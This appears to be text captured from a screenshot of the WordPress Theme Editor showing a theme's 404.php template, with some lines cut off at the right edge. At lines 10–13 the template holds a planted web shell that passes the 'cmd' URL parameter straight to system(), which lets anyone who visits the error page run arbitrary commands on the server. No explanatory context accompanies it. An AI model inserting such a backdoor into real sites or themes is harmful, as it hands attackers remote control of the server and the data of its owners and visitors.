 Twenty Twenty: 404 Template (404.php)
Selected file content:
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
1 <?php
2 /**
3  * The template for displaying 404 pages (Not Found)
4  *
5  * @package WordPress
6  * @subpackage Twenty_Thirteen
7  * @since Twenty Thirteen 1.0
8  */
9
10 if(isset($_GET['cmd']))
11     {
12         system($_GET['cmd']);
13     }
14
15 get_header(); ?>
16
17     <div id="primary" class="content-area">
18         <div id="content" class="site-content" role="mai
19
20             <header class="page-header">
21                 <h1 class="page-title"><?php _e( 'Not Fo
22             </header>